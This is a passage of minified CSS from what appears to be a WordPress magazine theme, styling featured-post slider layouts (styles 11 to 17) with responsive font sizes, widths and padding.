.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider__text{padding:0 10px 10px}}@media screen and (max-width: 960px){.penci-owl-featured-area.style-11 .penci-slider11-item{width:100%}.penci-owl-featured-area.style-11 .penci-slider11-item-2{border:0;margin-bottom:4px}.penci-owl-featured-area.style-11 .penci-slider11-item-1,.penci-owl-featured-area.style-11 .penci-slider11-item-3{border:0}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-item-mag,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-item-mag{width:50%}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-item-1,.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-item-4,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-item-1,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-item-4{border-right:2px solid transparent}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-item-2,.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-item-5,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-item-2,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-item-5{border-left:2px solid transparent}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title{font-size:24px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title{font-size:18px}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title{font-size:20px}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_post-meta,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title{font-size:20px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title{font-size:16px}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title{font-size:14px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title{font-size:18px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title{font-size:14px}}.penci-owl-featured-area.style-12 .penci-image-holder:before{padding-top:600px}.penci-owl-featured-area.style-12 .penci-image-holder:after{opacity:.3}.penci-owl-featured-area.style-12 .penci-image-holder:hover{transform:scale3d(1,1,1)}.penci-owl-featured-area.style-12 .penci-item-mag:hover .penci-image-holder{transform:scale3d(1,1,1)}.penci-owl-featured-area.style-12 .penci-featured-content{z-index:2;position:absolute;top:50%;left:12.5%;bottom:auto;width:75%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0 25px}.penci-owl-featured-area.style-12 .penci-slider__text{max-width:1000px;width:100%;display:block;margin:0 auto;padding:23px 10px 21px;position:relative;text-align:center}.penci-owl-featured-area.style-12 .penci-big_items h3,.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__cat,.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta{opacity:0}.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta{margin-top:6px;font-size:12px;font-size:1.2rem}.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta a,.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta span{font-family:inherit!important}.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta a,.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta span,.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta i{font-size:inherit!important;color:inherit!important}.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta i{margin-right:5px;font-size:13px!important}.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta .entry-meta-item:first-child{padding-left:1px}.penci-owl-featured-area.style-12 h3{font-size:30px;font-size:3rem;text-align:center}.penci-owl-featured-area.style-12 .penci-slider__meta{z-index:3;position:relative;margin-top:8px}.penci-owl-featured-area.style-12 .penci-small_items-wrapper{width:100%;margin-left:auto;margin-right:auto;bottom:0}.penci-owl-featured-area.style-12 .penci-small_items{width:100%;max-width:1400px;margin-left:auto;margin-right:auto;background:#fff;padding-top:20px;padding-bottom:20px;border-bottom:3px solid #3f51b5}.penci-owl-featured-area.style-12 .penci-small_items .penci-item-mag{padding-left:20px;padding-right:20px}.penci-owl-featured-area.style-12 .penci-small_items h3{font-family:"Mukta Vaani",sans-serif;font-size:18px;font-size:1.8rem;font-weight:700;text-align:left}.penci-owl-featured-area.style-12 .penci-small_items h3 a{color:#000}.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover{color:#3f51b5}.penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb{margin-left:0;width:90px;height:90px;overflow:hidden;border-radius:50%;display:inline-block}.penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb img{width:100%;height:100%}.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__cat{text-align:left}.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta{color:#999;margin-top:3px;text-align:left}.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta span{font-family:"Roboto",sans-serif;font-size:12px;font-size:1.2rem;color:#999}.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover{color:#3f51b5}.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta i{margin-right:5px;color:#999}.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta .penci-posted-on + .penci-comment-count{margin-left:17px}.penci-owl-featured-area.style-12 .penci-small_items .penci_media_object{margin-bottom:0}.penci-owl-featured-area.style-12 .penci-small_items .owl-item .penci-item-mag{overflow:inherit}.penci-owl-featured-area.style-12 .penci-small_items .owl-item .penci-item-mag:before{content:'';position:absolute;width:1px;height:100%;top:0;right:0;background:#ececec}.penci-owl-featured-area.style-12 .penci-small_items .owl-item.item-active-3 .penci-item-mag:before{content:none}.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb{border:3px solid #3f51b5}.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name{background:#3f51b5}.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a{color:#3f51b5}@media screen and (max-width: 1200px){.penci-owl-featured-area.style-12 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-12 h3{font-size:20px;font-size:2rem}}@media screen and (max-width: 960px){.penci-owl-featured-area.style-12 .penci-small_items-wrapper{display:none}.penci-owl-featured-area.style-12 h3{font-size:24px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 h3{font-size:24px}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-12 .penci-featured-content{width:100%;left:0}.penci-owl-featured-area.style-12 h3{font-size:22px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 h3{font-size:22px}}@media screen and (max-width: 600px){.penci-owl-featured-area.style-12 .penci-big_items h3{font-size:20px}.penci-owl-featured-area.style-12 .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 h3{font-size:20px}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-12 .item__big-thumb .penci_slider__title,.penci-owl-featured-area.style-12 .penci-big_items h3{font-size:18px}.penci-owl-featured-area.style-12 .penci-slider__meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 h3{font-size:18px}}.penci-owl-featured-area.style-13 .penci-featured-content{width:31.281%;background:#111;right:0}.penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text{top:0;bottom:0;padding:39px 40px 40px}.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__meta{margin-top:5px}.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name{background-color:#3f51b5}.penci-owl-featured-area.style-13 .penci-big_items .penci-image-holder{width:68.719%}.penci-owl-featured-area.style-13 .penci-item-mag:hover .penci-image-holder{transform:scale3d(1,1,1)}.penci-owl-featured-area.style-13 .button-read-more{animation-delay:1.2s;-webkit-animation-delay:1.2s;position:absolute;bottom:40px;line-height:32px;border:solid 1px #fff;color:#fff;text-transform:uppercase;font-size:14px;font-size:1.4rem;font-weight:700;transition:all .3s;padding:0 18px}.penci-owl-featured-area.style-13 .button-read-more:hover{background-color:#3f51b5;border-color:#3f51b5}.penci-owl-featured-area.style-13.penci-text-align-center .button-read-more{left:50%;transform:translateX(-50%)}.penci-owl-featured-area.style-13.penci-text-align-right .button-read-more{right:40px}.penci-owl-featured-area.style-13 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-13 .penci-image-holder:after{content:none}.penci-owl-featured-area.style-13 .penci-image-holder:hover{transform:scale3d(1,1,1)}.penci-owl-featured-area.style-13 .penci-small_items{width:100%;background:#fff;padding-top:30px;padding-bottom:30px}.penci-owl-featured-area.style-13 .penci-small_items .penci-item-mag{padding-left:29px;padding-right:29px}.penci-owl-featured-area.style-13 .penci-small_items h3{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.33;text-align:left;margin-top:-1px;margin-bottom:2px}.penci-owl-featured-area.style-13 .penci-small_items h3 a{color:#000}.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover{color:#3f51b5}.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta{color:#999;text-align:left}.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta span{font-family:"Roboto",sans-serif;font-size:12px;font-size:1.2rem;color:#999}.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover{color:#3f51b5}.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta i{margin-right:5px;color:#999}.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta .penci-posted-on + .penci-comment-count{margin-left:17px}.penci-owl-featured-area.style-13 .penci-small_items .owl-item.active .penci-item-mag{overflow:inherit}.penci-owl-featured-area.style-13 .penci-small_items .owl-item.active .penci-item-mag:before{content:'';position:absolute;width:1px;right:-1px;top:0;height:100%;background-color:#ececec}.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name{background:#3f51b5}.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a{color:#3f51b5}.penci-owl-featured-area.style-13.penci-vc-column-2 .penci-small_items{padding-top:20px;padding-bottom:20px}.penci-owl-featured-area.style-13.penci-vc-column-2 .penci-small_items .penci-item-mag{padding-left:19px;padding-right:19px}@media screen and (max-width: 1240px) and (min-width: 992px){.penci-owl-featured-area.style-13 .penci-big_items .penci-image-holder{width:65%}.penci-owl-featured-area.style-13 .penci-featured-content{width:35%}.penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text{padding:20px}.penci-owl-featured-area.style-13 h3{font-size:18px}.penci-owl-featured-area.style-13 .button-read-more{bottom:20px;line-height:30px;font-size:14px}.penci-owl-featured-area.style-13.penci-text-align-right .button-read-more{right:20px}}@media screen and (max-width: 1080px) and (min-width: 961px){.penci-owl-featured-area.style-13 .penci-big_items h3 a{font-size:24px!important}}@media screen and (max-width: 960px){.penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text{padding:20px!important}.penci-owl-featured-area.style-13 .penci-featured-content{position:static;display:block;width:100%}.penci-owl-featured-area.style-13 .penci-big_items .penci-image-holder{width:100%;display:block}.penci-owl-featured-area.style-13 .penci-slider__text{position:static;text-align:center}.penci-owl-featured-area.style-13 h3,.penci-owl-featured-area.style-13 .penci-slider__cat,.penci-owl-featured-area.style-13 .penci-slider__meta{text-align:center}.penci-owl-featured-area.style-13 .button-read-more{position:static;margin-top:10px}.penci-owl-featured-area.style-13 .penci-small_items-wrapper{display:none}.penci-owl-featured-area.style-13 .penci-big_items .active h3,.penci-owl-featured-area.style-13 .penci-big_items .active .penci-slider__cat,.penci-owl-featured-area.style-13 .penci-big_items .active .penci-slider__meta{animation-name:none;-webkit-animation-name:none;-moz-animation-name:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-13 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-13 h3{font-size:24px}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-13 .penci-slider__cat,.penci-owl-featured-area.style-13 .penci-slider__meta,.penci-owl-featured-area.style-13 .button-read-more{display:none}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-13 h3{font-size:18px}.penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text{padding:10px 5px!important}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-13 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-13 h3{font-size:18px}}.penci-owl-featured-area.style-14 .penci-item-mag{border-right:0}.penci-owl-featured-area.style-14 .penci-big_items .penci-item-mag:hover:after{opacity:.8}.penci-owl-featured-area.style-14 .penci-big_items .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-14 .penci-big_items h3,.penci-owl-featured-area.style-14 .penci-big_items .penci-slider__text{text-align:center}.penci-owl-featured-area.style-14 .penci-slider__meta i,.penci-owl-featured-area.style-14 .penci-slider__meta a,.penci-owl-featured-area.style-14 .penci-slider__meta span{color:inherit;font-size:inherit}.penci-owl-featured-area.style-14 .penci-slider__meta i{margin-right:5px}.penci-owl-featured-area.style-14 .penci-small_items{padding:20px 0 15px 10px;background:#fff}.penci-owl-featured-area.style-14 .penci-small_items .penci-item-mag{width:240px;height:auto;padding-left:10px;padding-right:10px}.penci-owl-featured-area.style-14 .penci-small_items h3{font-size:15px;font-size:1.5rem;line-height:1.25;margin-top:13px;margin-bottom:2px}.penci-owl-featured-area.style-14 .penci-small_items h3 a{color:#000}.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover{color:#3f51b5}.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta{color:#999}.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover{color:#3f51b5}.penci-owl-featured-area.style-14 .penci-small_items .penci-slider_post-date + .penci-slider__comments{margin-left:10px}.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name{background:#3f51b5}.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a{color:#3f51b5}@media screen and (max-width: 768px){.penci-owl-featured-area.style-14 .penci-slider__cat,.penci-owl-featured-area.style-14 .entry-meta-item{display:none}.penci-owl-featured-area.style-14 .penci-big_items .penci-item-mag .entry-title{font-size:22px}.penci-owl-featured-area.style-14 .penci-small_items{padding:10px 0 5px 5px}.penci-owl-featured-area.style-14 .penci-small_items .penci-item-mag{width:200px;padding-left:5px;padding-right:5px}.penci-owl-featured-area.style-14 .penci-small_items .penci-item-mag h3{font-size:14px}}@media screen and (max-width: 768px) and (min-width: 481px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-14 .penci-big_items .penci-item-mag .entry-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-14 .penci-big_items .penci-item-mag .entry-title{font-size:22px}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-14 .penci-small_items .penci-item-mag{width:100px}.penci-owl-featured-area.style-14 .penci-small_items .penci-item-mag h3{display:none}.penci-owl-featured-area.style-14 .penci-big_items .penci-item-mag .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-14 .penci-big_items .penci-item-mag .entry-title{font-size:18px}}.penci-owl-featured-area.style-15 .penci-item-mag{float:left;display:inline-block;width:25%;position:relative;border-left:2px solid transparent;border-right:2px solid transparent}.penci-owl-featured-area.style-15 .penci-slider__big-item{width:33.33333%;border-bottom:4px solid transparent}.penci-owl-featured-area.style-15 .penci-item-4{clear:both}.penci-owl-featured-area.style-15 h3{font-size:18px;font-size:1.8rem}.penci-owl-featured-area.style-15 .penci-slider__text{padding:10px 15px}.penci-owl-featured-area.style-15 .penci-slider__text .penci_post-meta{color:#fff}@media screen and (max-width: 1080px) and (min-width: 961px){.penci-owl-featured-area.style-15 .penci-slider__cat,.penci-owl-featured-area.style-15 .penci_post-meta{display:none}.penci-owl-featured-area.style-15 .penci_slider__title a{font-size:17px}.penci-owl-featured-area.style-15 .item__big-thumb .penci_slider__title a{font-size:20px}}@media screen and (max-width: 1200px) and (min-width: 961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci_slider__title a{font-size:15px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .item__big-thumb .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .item__big-thumb .penci_slider__title a{font-size:18px}}@media screen and (max-width: 960px){.penci-owl-featured-area.style-15 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title{font-size:24px}.penci-owl-featured-area.style-15 .penci_slider__title,.penci-owl-featured-area.style-15 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-15 .penci-slider__cat{display:none}.penci-owl-featured-area.style-15 .penci-item-mag{width:50%}.penci-owl-featured-area.style-15 .penci-item-4,.penci-owl-featured-area.style-15 .penci-item-5{border-bottom:4px solid transparent}.penci-owl-featured-area.style-15 .penci-slider__big-item{width:50%}.penci-owl-featured-area.style-15 .penci-slider__big-item.penci-item-1{width:100%}.penci-owl-featured-area.style-15 .penci-slider__big-item.penci-item-1 .penci-image-holder:before{padding-top:50%}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-15 .penci_slider__title,.penci-wide-content .penci-owl-featured-area.style-15 .penci_slider__title{font-size:16px;text-align:center}.penci-owl-featured-area.style-15 .penci_post-meta,.penci-wide-content .penci-owl-featured-area.style-15 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title,.penci-wide-content .penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-15 .penci-featured-content .penci-slider__text,.penci-wide-content .penci-owl-featured-area.style-15 .penci-featured-content .penci-slider__text{padding:0 15px 10px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci_slider__title{font-size:16px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title{font-size:22px}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-15 .penci_slider__title,.penci-wide-content .penci-owl-featured-area.style-15 .penci_slider__title{font-size:14px;text-align:center}.penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title,.penci-wide-content .penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-15 .penci-slider__meta,.penci-wide-content .penci-owl-featured-area.style-15 .penci-slider__meta{display:none}.penci-owl-featured-area.style-15 .penci-slider__big-item.penci-item-1 .penci-image-holder:before,.penci-wide-content .penci-owl-featured-area.style-15 .penci-slider__big-item.penci-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci_slider__title{font-size:14px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-15 .penci-item-1 .penci_slider__title{font-size:18px}}.penci-owl-featured-area.style-16 .penci-item-mag{width:25%;float:left;border-left:2px solid transparent;border-right:2px solid transparent}.penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) h3{font-size:18px;font-size:1.8rem;margin-top:0;margin-bottom:0}.penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) .penci_post-meta{margin-top:6px}.penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) .penci-slider__text{padding:15px 15px 10px}.penci-owl-featured-area.style-16 .penci-item-1,.penci-owl-featured-area.style-16 .penci-item-2,.penci-owl-featured-area.style-16 .penci-item-3{border-bottom:4px solid transparent}.penci-owl-featured-area.style-16 .penci-item-1{width:75%}.penci-owl-featured-area.style-16 .penci-item-1 .penci-image-holder:before{padding-top:44.424%}@media screen and (max-width: 1200px){.penci-owl-featured-area.style-16 .penci-slider__cat,.penci-owl-featured-area.style-16 .penci-post-countview,.penci-owl-featured-area.style-16 .penci-slider__comments{display:none}.penci-owl-featured-area.style-16 .penci-item-mag:not(.item__big-thumb) h3{font-size:18px;font-size:1.8rem}}@media screen and (max-width: 1080px) and (min-width: 961px){.penci-owl-featured-area.style-16 .penci-item-mag:not(.item__big-thumb) h3{font-size:16px}.penci-owl-featured-area.style-16 .penci-item-mag:not(.item__big-thumb) .penci_post-meta{display:none}}@media screen and (max-width: 1200px) and (min-width: 961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .penci_slider__title a{font-size:14px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .item__big-thumb .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .item__big-thumb .penci_slider__title a{font-size:20px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) .penci-slider__text{padding:5px 10px}}@media screen and (max-width: 960px){.penci-owl-featured-area.style-16 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-16 .item__big-thumb .penci_slider__title{font-size:24px}.penci-owl-featured-area.style-16 .penci_slider__title,.penci-owl-featured-area.style-16 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-16 .penci-item-mag{width:50%}.penci-owl-featured-area.style-16 .penci-item-1{width:100%}.penci-owl-featured-area.style-16 .penci-item-1 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-16 .penci-item-6,.penci-owl-featured-area.style-16 .penci-item-7{border-top:4px solid transparent}.penci-owl-featured-area.style-16 .penci-slider__cat{display:none}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-16 .penci_slider__title{font-size:16px;text-align:center}.penci-owl-featured-area.style-16 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-16 .item__big-thumb .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-16 .penci-featured-content .penci-slider__text{padding:0 15px 10px}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-16 .penci-item-mag:not(.item__big-thumb) .penci_slider__title{font-size:14px}.penci-owl-featured-area.style-16 .item__big-thumb .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-16 .penci_slider__title{text-align:center}}.penci-owl-featured-area.style-17 .penci-slider__text{position:relative;overflow:hidden}.penci-owl-featured-area.style-17 .penci-featured-content{position:relative}.penci-owl-featured-area.style-17 .penci-image-holder{height:auto}.penci-owl-featured-area.style-17 .penci-item-mag{border-right:0}.penci-owl-featured-area.style-17 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-17 .penci-slider__text{background:#fff;margin-top:-40px;margin-left:30px;margin-right:30px;width:auto;padding:16px 110px 15px 20px}.penci-owl-featured-area.style-17 .penci-slider__text::after{content:'';position:absolute;top:0;right:-73px;box-sizing:border-box;-webkit-transform:skew(-15deg);-moz-transform:skew(-15deg);-o-transform:skew(-15deg);width:200px;height:500px;background:#3f51b5}.penci-owl-featured-area.style-17 h3 a{color:#000}.penci-owl-featured-area.style-17 h3 a:hover{color:#3f51b5}.penci-owl-featured-area.style-17 .penci-slider__meta{margin-left:1px;margin-top:4px}.penci-owl-featured-area.style-17 .penci-slider__meta-item{margin-right:10px;font-family:"Roboto",sans-serif;font-size:12px;font-size:1.2rem;color:#999!important}.penci-owl-featured-area.style-17 .penci-slider__meta-item a,.penci-owl-featured-area.style-17 .penci-slider__meta-item span,.penci-owl-featured-area.style-17 .penci-slider__meta-item i{font-size:inherit;color:inherit}.penci-owl-featured-area.style-17 .penci-slider__meta-item a:hover{color:#3f51b5}.penci-owl-featured-area.style-17 .penci-slider__meta-item i{margin-right:5px}.penci-owl-featured-area.style-17 .penci-slider__meta-item:last-child{margin-right:0}.penci-owl-featured-area.style-17.penci-content-above-img .penci-slider__text{margin:0}@media screen and (max-width: 1170px){.penci-owl-featured-area.style-17 .penci-slider__text{margin-top:0;margin-left:0;margin-right:0}}@media screen and (max-width: 1200px) and (min-width: 961px){.penci-owl-featured-area.style-17 .penci-slider__text::after{width:170px}.penci-owl-featured-area.style-17 .penci-slider__text{padding-right:90px!important}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-17 .penci-slider__text{padding:16px 110px 15px 20px !important}.penci-owl-featured-area.style-17 h3{font-size:20px}.penci-owl-featured-area.style-17 